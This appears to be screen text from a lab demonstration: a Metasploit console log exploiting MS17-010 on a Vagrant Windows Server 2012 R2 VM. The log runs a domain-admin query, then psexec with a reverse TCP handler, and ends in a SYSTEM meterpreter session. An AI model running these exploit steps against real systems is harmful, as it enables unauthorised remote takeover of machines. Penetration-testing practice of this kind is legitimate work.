 msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 172.28.128.3
rhosts => 172.28.128.3
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 172.28.128.3:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.28.128.3:445 - Built a write-what-where primitive...
[+] 172.28.128.3:445 - Overwrite complete... SYSTEM session obtained!
[+] 172.28.128.3:445 - Service start timed out, OK if running a command or non-service execu
table...
[*] 172.28.128.3:445 - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain WORKGROUP.
[+] 172.28.128.3:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 172.28.128.3
rhost => 172.28.128.3
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] 172.28.128.3:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.28.128.3:445 - Built a write-what-where primitive...
[+] 172.28.128.3:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.28.128.3:445 - Selecting PowerShell target
[*] 172.28.128.3:445 - Executing the payload...
[+] 172.28.128.3:445 - Service start timed out, OK if running a command or non-service executable
...
[*] Sending stage (179779 bytes) to 172.28.128.3
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : VAGRANT-2012-R2
OS : Windows 2012 R2 (Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
Recycle Bin
Windows Se
Windows Server 2012 R2 Sta
Buil